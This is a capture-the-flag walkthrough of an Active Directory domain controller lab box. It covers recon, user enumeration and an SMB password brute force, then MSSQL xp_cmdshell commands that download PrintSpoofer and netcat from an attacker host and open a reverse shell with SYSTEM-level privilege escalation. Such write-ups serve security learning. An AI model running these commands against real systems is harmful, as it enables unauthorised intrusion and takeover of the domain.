Writeup author : Hicham Terkiba (@IOBreaker)

Box Description:
Hosted on : Hack The Box
Level : Medium
This CTF is a windows machine, more specifically, an active directory domain controller!
Exploitation :
$ sudo rustscan -a 10.10.196.129 --accessible --ulimit 5000 -- -O -A -sC -sV --script vuln
Automatically increasing ulimit value to 5000.
Open 10.10.196.129:53
Open 10.10.196.129:88
Open 10.10.196.129:135
Open 10.10.196.129:139
Open 10.10.196.129:593
Open 10.10.196.129:1433
Open 10.10.196.129:3389
Open 10.10.196.129:3269
Open 10.10.196.129:3268
Open 10.10.196.129:5985
Open 10.10.196.129:47001
Open 10.10.196.129:49664
Open 10.10.196.129:49665
Open 10.10.196.129:49666
Open 10.10.196.129:49669
Open 10.10.196.129:49672
Open 10.10.196.129:49675
Open 10.10.196.129:49676
Open 10.10.196.129:49681
Open 10.10.196.129:49689
Open 10.10.196.129:49696
Open 10.10.196.129:49800
Starting Script(s)
[---REDACTED---]
Completed Service scan at 14:21, 54.25s elapsed (22 services on 1 host)
Completed NSE at 14:26, 3.07s elapsed
Nmap scan report for 10.10.196.129
Host is up, received echo-reply ttl 127 (0.029s latency).
Scanned at 2021-04-11 14:20:33 CEST for 327s
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2021-04-11 12:20:39Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
1433/tcp open ms-sql-s syn-ack ttl 127 Microsoft SQL Server 2019 15.00.2000
|_sslv2-drown:
|_tls-ticketbleed: ERROR: Script execution failed (use -d to debug)
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: ustoun.local0., Site: Default-First-Site-Name)
|_sslv2-drown:
3269/tcp open tcpwrapped syn-ack ttl 127
|_sslv2-drown:
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
|_sslv2-drown:
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-jsonp-detection: Couldn't find any JSONP endpoints.
|_http-litespeed-sourcecode-download: Request with null byte did not work. This web server might not be vulnerable
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-wordpress-users: [Error] WordPress installation was not found. We couldn't find wp-login.php
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-jsonp-detection: Couldn't find any JSONP endpoints.
|_http-litespeed-sourcecode-download: Request with null byte did not work. This web server might not be vulnerable
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-wordpress-users: [Error] WordPress installation was not found. We couldn't find wp-login.php
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49672/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49675/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49676/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49681/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49689/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49696/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49800/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Microsoft Windows Server 2012 (93%), Microsoft Windows Vista SP1 (93%), Microsoft Windows 10 1709 - 1909 (93%), Microsoft Windows Longhorn (92%), Microsoft Windows 10 1809 - 1909 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 Update 1 (91%), Microsoft Windows Server 2016 build 10586 - 14393 (91%), Microsoft Windows 7, Windows Server 2012, or Windows 8.1 Update 1 (91%), Microsoft Windows 10 1703 (90%)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=256 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
[---REDACTED---]
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 25.94 ms 10.9.0.1
2 26.42 ms 10.10.196.129
Important finding :
- 88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos
- 1433/tcp open ms-sql-s syn-ack ttl 127 Microsoft SQL Server 2019 15.00.2000
- Domain: ustoun.local
- Computer : dc.ustoun.local
echo "10.10.196.129 ustoun.local dc.ustoun.local" >> /etc/hosts
Let’s see what we can get from port 1433
$ nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER -sV -p 1433 ustoun.local
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-11 14:46 CEST
Nmap scan report for ustoun.local (10.10.196.129)
Host is up (0.058s latency).
PORT STATE SERVICE VERSION
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| Target_Name: DC01
| NetBIOS_Domain_Name: DC01
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: ustoun.local
| DNS_Computer_Name: DC.ustoun.local
| DNS_Tree_Name: ustoun.local
|_ Product_Version: 10.0.17763
Host script results:
| ms-sql-info:
| 10.10.196.129:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.85 seconds
We are in front of a Microsoft SQL Server 2019
Let’s see if any vulnerability is logged in exploitdb
$ searchsploit "microsoft sql server"
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Microsoft BizTalk Server 2000/2002 DTA - 'RawCustomSearchField.asp' SQL Injection | asp/webapps/22555.txt
Microsoft BizTalk Server 2000/2002 DTA - 'rawdocdata.asp' SQL Injection | asp/webapps/22554.txt
Microsoft SQL Server - 'sp_replwritetovarbin()' Heap Overflow | windows/local/7501.asp
Microsoft SQL Server - Database Link Crawling Command Execution (Metasploit) | windows/remote/23649.rb
Microsoft SQL Server - Distributed Management Objects 'sqldmo.dll' Buffer Overflow (PoC) | windows/dos/4379.html
Microsoft SQL Server - Distributed Management Objects Buffer Overflow | windows/remote/4398.html
Microsoft SQL Server - Hello Overflow (MS02-056) (Metasploit) | windows/remote/16398.rb
Microsoft SQL Server - Payload Execution (Metasploit) | windows/remote/16395.rb
Microsoft SQL Server - Payload Execution (via SQL Injection) (Metasploit) | windows/remote/16394.rb
Microsoft SQL Server - Resolution Overflow (MS02-039) (Metasploit) | windows/remote/16393.rb
Microsoft SQL Server - sp_replwritetovarbin Memory Corruption (MS09-004) (Metasploit) | windows/remote/16392.rb
Microsoft SQL Server - sp_replwritetovarbin Memory Corruption (MS09-004) (via SQL Injection) (Metasploit) | windows/remote/16396.rb
Microsoft SQL Server 2000 - 'SQLXML' Buffer Overflow (PoC) | windows/dos/21540.txt
Microsoft SQL Server 2000 - Database Consistency Checkers Buffer Overflow | windows/remote/21650.txt
Microsoft SQL Server 2000 - Password Encrypt procedure Buffer Overflow | windows/local/21549.txt
Microsoft SQL Server 2000 - Resolution Service Heap Overflow | windows/remote/21652.cpp
Microsoft SQL Server 2000 - sp_MScopyscript SQL Injection | windows/remote/21651.txt
Microsoft SQL Server 2000 - SQLXML Script Injection | windows/remote/21541.txt
Microsoft SQL Server 2000 - User Authentication Remote Buffer Overflow | windows/remote/21693.nasl
Microsoft SQL Server 2000 / Microsoft Jet 4.0 Engine - Unicode Buffer Overflow (PoC) | windows/dos/21569.txt
Microsoft SQL Server 7.0 - Remote Denial of Service (1) | windows/dos/24639.c
Microsoft SQL Server 7.0 - Remote Denial of Service (2) | windows/dos/24640.c
Microsoft SQL Server 7.0/2000 / Data Engine 1.0/2000 - xp_displayparamstmt Buffer Overflow | windows/local/20451.c
Microsoft SQL Server 7.0/2000 / Data Engine 1.0/2000 - xp_peekqueue Buffer Overflow | windows/local/20457.c
Microsoft SQL Server 7.0/2000 / Data Engine 1.0/2000 - xp_showcolv Buffer Overflow | windows/local/20456.c
Microsoft SQL Server 7.0/2000 / MSDE - Named Pipe Denial of Service (MS03-031) | windows/dos/22957.cpp
Microsoft SQL Server 7.0/2000 JET Database Engine 4.0 - Buffer Overrun | windows/dos/22576.txt
Microsoft SQL Server 7.0/7.0 SP1 - NULL Data Denial of Service | windows/dos/19638.c
Microsoft SQL Server Management Studio 17.9 - '.xel' XML External Entity Injection | windows/local/45585.txt
Microsoft SQL Server Management Studio 17.9 - '.xmla' XML External Entity Injection | windows/local/45587.txt
Microsoft SQL Server Management Studio 17.9 - XML External Entity Injection | windows/local/45583.txt
Microsoft SQL Server Reporting Services 2016 - Remote Code Execution | windows/remote/48816.py
Microsoft Windows SQL Server - Remote Denial of Service (MS03-031) | windows/dos/65.c
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Nop
Le’ts continue by doing some Domain Enumerations
Using msfconsole :
msf6 > use auxiliary/gather/kerberos_enumusers
msf6 auxiliary(gather/kerberos_enumusers) > set RHOSTS ustoun.local
msf6 auxiliary(gather/kerberos_enumusers) > set DOMAIN ustoun.local
msf6 auxiliary(gather/kerberos_enumusers) > set USER_FILE /usr/share/wordlists/metasploit/default_users_for_services_unhash.txt
msf6 auxiliary(gather/kerberos_enumusers) > options
Module options (auxiliary/gather/kerberos_enumusers):
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN ustoun.local yes The Domain Eg: demo.local
RHOSTS ustoun.local yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 88 yes The target port
Timeout 10 yes The TCP timeout to establish connection and read data
USER_FILE /usr/share/wordlists/metasploit/default_users_for_services_unhash.txt yes Files containing usernames, one per line
msf6 auxiliary(gather/kerberos_enumusers) > run
[*] Running module against 10.10.88.112
[*] Validating options...
[*] Using domain: USTOUN.LOCAL...
[---REDACTED---]
[+] 10.10.88.112:88 - User: "administrator" is present
[+] 10.10.88.112:88 - User: "guest" is present
This can be done using kerbrute too :
$ kerbrute userenum --dc dc.ustoun.local -d ustoun.local /usr/share/wordlists/metasploit/default_pass_for_services_unhash.txt 130 ⨯
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 04/11/21 - Ronnie Flathers @ropnop
2021/04/11 15:31:12 > Using KDC(s):
2021/04/11 15:31:12 > dc.ustoun.local:88
2021/04/11 15:31:14 > [+] VALID USERNAME: guest@ustoun.local
2021/04/11 15:31:14 > [+] VALID USERNAME: administrator@ustoun.local
2021/04/11 15:31:14 > [+] VALID USERNAME: ADMINISTRATOR@ustoun.local
2021/04/11 15:31:14 > [+] VALID USERNAME: Administrator@ustoun.local
2021/04/11 15:31:18 > [+] VALID USERNAME: GUEST@ustoun.local
2021/04/11 15:31:30 > [+] VALID USERNAME: Guest@ustoun.local
2021/04/11 15:31:34 > Done! Tested 1243 usernames (6 valid) in 21.654 seconds
I got too valide users:
- guest
- Administrator
Let’s see if we can grab more users by looking for SIDs
Using msfconsole :
msf6 > use auxiliary/scanner/smb/smb_lookupsid
msf6 auxiliary(scanner/smb/smb_lookupsid) > set RHOSTS ustoun.local
RHOSTS => ustoun.local
msf6 auxiliary(scanner/smb/smb_lookupsid) > set SMBDomain ustoun.local
SMBDomain => ustoun.local
sf6 auxiliary(scanner/smb/smb_lookupsid) > set THREADS 10
THREADS => 10
msf6 auxiliary(scanner/smb/smb_lookupsid) > run
[*] 10.10.88.112:445 - PIPE(LSARPC) LOCAL(DC01 - 5-21-1901093607-1666369868-1126869414) DOMAIN(DC01 - 5-21-1901093607-1666369868-1126869414)
[*] 10.10.88.112:445 - USER=Administrator RID=500
[*] 10.10.88.112:445 - USER=Guest RID=501
[*] 10.10.88.112:445 - USER=krbtgt RID=502
[*] 10.10.88.112:445 - GROUP=Domain Admins RID=512
[*] 10.10.88.112:445 - GROUP=Domain Users RID=513
[*] 10.10.88.112:445 - GROUP=Domain Guests RID=514
[*] 10.10.88.112:445 - GROUP=Domain Computers RID=515
[*] 10.10.88.112:445 - GROUP=Domain Controllers RID=516
[*] 10.10.88.112:445 - TYPE=4 NAME=Cert Publishers rid=517
[*] 10.10.88.112:445 - GROUP=Schema Admins RID=518
[*] 10.10.88.112:445 - GROUP=Enterprise Admins RID=519
[*] 10.10.88.112:445 - GROUP=Group Policy Creator Owners RID=520
[*] 10.10.88.112:445 - GROUP=Read-only Domain Controllers RID=521
[*] 10.10.88.112:445 - GROUP=Cloneable Domain Controllers RID=522
[*] 10.10.88.112:445 - GROUP=Protected Users RID=525
[*] 10.10.88.112:445 - GROUP=Key Admins RID=526
[*] 10.10.88.112:445 - GROUP=Enterprise Key Admins RID=527
[*] 10.10.88.112:445 - TYPE=4 NAME=RAS and IAS Servers rid=553
[*] 10.10.88.112:445 - TYPE=4 NAME=Allowed RODC Password Replication Group rid=571
[*] 10.10.88.112:445 - TYPE=4 NAME=Denied RODC Password Replication Group rid=572
[*] 10.10.88.112:445 - USER=DC$ RID=1000
[*] 10.10.88.112:445 - TYPE=4 NAME=DnsAdmins rid=1101
[*] 10.10.88.112:445 - GROUP=DnsUpdateProxy RID=1102
[*] 10.10.88.112:445 - USER=SVC-Kerb RID=1112
[*] 10.10.88.112:445 - TYPE=4 NAME=SQLServer2005SQLBrowserUser$DC rid=1114
This can be done using crackmapexec too :
$ crackmapexec smb ustoun.local --rid-brute -u guest -p '' 2 ⨯
SMB 10.10.88.112 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:ustoun.local) (signing:True) (SMBv1:False)
SMB 10.10.88.112 445 DC [+] ustoun.local\guest:
SMB 10.10.88.112 445 DC [+] Brute forcing RIDs
SMB 10.10.88.112 445 DC 498: DC01\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.88.112 445 DC 500: DC01\Administrator (SidTypeUser)
SMB 10.10.88.112 445 DC 501: DC01\Guest (SidTypeUser)
SMB 10.10.88.112 445 DC 502: DC01\krbtgt (SidTypeUser)
SMB 10.10.88.112 445 DC 512: DC01\Domain Admins (SidTypeGroup)
SMB 10.10.88.112 445 DC 513: DC01\Domain Users (SidTypeGroup)
SMB 10.10.88.112 445 DC 514: DC01\Domain Guests (SidTypeGroup)
SMB 10.10.88.112 445 DC 515: DC01\Domain Computers (SidTypeGroup)
SMB 10.10.88.112 445 DC 516: DC01\Domain Controllers (SidTypeGroup)
SMB 10.10.88.112 445 DC 517: DC01\Cert Publishers (SidTypeAlias)
SMB 10.10.88.112 445 DC 518: DC01\Schema Admins (SidTypeGroup)
SMB 10.10.88.112 445 DC 519: DC01\Enterprise Admins (SidTypeGroup)
SMB 10.10.88.112 445 DC 520: DC01\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.88.112 445 DC 521: DC01\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.88.112 445 DC 522: DC01\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.88.112 445 DC 525: DC01\Protected Users (SidTypeGroup)
SMB 10.10.88.112 445 DC 526: DC01\Key Admins (SidTypeGroup)
SMB 10.10.88.112 445 DC 527: DC01\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.88.112 445 DC 553: DC01\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.88.112 445 DC 571: DC01\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.88.112 445 DC 572: DC01\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.88.112 445 DC 1000: DC01\DC$ (SidTypeUser)
SMB 10.10.88.112 445 DC 1101: DC01\DnsAdmins (SidTypeAlias)
SMB 10.10.88.112 445 DC 1102: DC01\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.88.112 445 DC 1112: DC01\SVC-Kerb (SidTypeUser)
SMB 10.10.88.112 445 DC 1114: DC01\SQLServer2005SQLBrowserUser$DC (SidTypeAlias)
Important users :
- DC01\Administrator (SidTypeUser)
- DC01\Guest (SidTypeUser)
- DC01\krbtgt (SidTypeUser)
- DC01\SVC-Kerb (SidTypeUser)
So now I have a list of Domain users
$ cat /tmp/users.txt
Administrator
Guest
krbtgt
SVC-Kerb
Let’s try if we can crack the password for one of them (I am focusing on the SVC-kerb account)
msf6 > use auxiliary/scanner/smb/smb_login
msf6 auxiliary(scanner/smb/smb_login) > set THREADS 10
THREADS => 10
msf6 auxiliary(scanner/smb/smb_login) > set SMBDomain DC01
SMBDomain => DC01
msf6 auxiliary(scanner/smb/smb_login) > set USER_FILE /tmp/users.txt
USER_FILE => /tmp/users.txt
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/smb/smb_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS ustoun.local
RHOSTS => ustoun.local
msf6 auxiliary(scanner/smb/smb_login) > run
[*] ustoun.local:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[+] ustoun.local\SVC-Kerb:superman
This can be done using crackmapexec too:
$ crackmapexec smb ustoun.local -u /tmp/users.txt -p /usr/share/wordlists/rockyou.txt
SMB 10.10.138.229 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:ustoun.local) (signing:True) (SMBv1:False)
...
SMB 10.10.138.229 445 DC [+] ustoun.local\SVC-Kerb:superman
Bingo, I have now the CVS-Kerb user password
Let’s see if this user has an access to any important share
$ smbmap -u svc-kerb -p superman -d ustoun.local -H ustoun.local 130 ⨯
[+] IP: ustoun.local:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
Nop
Let’s test this user against the Mycrosoft Sql instance I founded before
To do so, I am going to use the mssql-cli binary

I got an access and I am able to execute CLIs

Using the xp_cmdshell directive, it is possible to execute shell command through mssql-cli
Let’s see if cmdshell is activated
$ python3 mssqlclient.py SVC-kerb:superman@ustoun.local


Ok great, the user SVC-kerb has the SeImpersonatePrivilege so an attack with PrintSpoofer in order to Priv Esc should be possible
Some information about the SeImpersonatePrivilege available on Microsoft site :
The “Impersonate a client after authentication” user right (SeImpersonatePrivilege) is a Windows 2000 security setting that was first introduced in Windows 2000 SP4. By default, members of the device’s local Administrators group and the device’s local Service account are assigned the “Impersonate a client after authentication” user right. The following components also have this user right:
– Services that are started by the Service Control Manager
– Component Object Model (COM) servers that are started by the COM infrastructure and that are configured to run under a specific account
When you assign the “Impersonate a client after authentication” user right to a user, you permit programs that run on behalf of that user to impersonate a client. This security setting helps to prevent unauthorized servers from impersonating clients that connect to it through methods such as remote procedure calls (RPC) or named pipes
The Idea here is to upload the PrintSpoofer file, do a PrivEsc and open a reverse shell to the machine

SQL> EXEC xp_cmdshell 'powershell -c curl http://10.9.80.49:8080/PrintSpoofer64.exe -o c:\iobreaker\printspoofer.exe'

SQL> EXEC xp_cmdshell 'powershell -c curl http://10.9.80.49:8080/nc.exe -o c:\iobreaker\nc.exe'
SQL> EXEC xp_cmdshell 'dir c:\iobreaker'
Volume in drive C has no label.
Volume Serial Number is 1A14-ED88
Directory of c:\iobreaker
04/12/2021 01:04 PM <DIR> .
04/12/2021 01:04 PM <DIR> ..
04/12/2021 01:05 PM 59,392 nc.exe
04/12/2021 01:02 PM 27,136 printspoofer.exe
2 File(s) 86,528 bytes
2 Dir(s) 34,274,824,192 bytes free
SQL>
Let’s create the reverse shell
SQL> EXEC xp_cmdshell 'c:\iobreaker\PrintSpoofer.exe -c "C:\iobreaker\nc.exe 10.9.80.49 4455 -e cmd"'

Perfect, I got my access and i am DC01 power user 🙂

Let’s look for the user flag first

The root flag now

Enjoy 🙂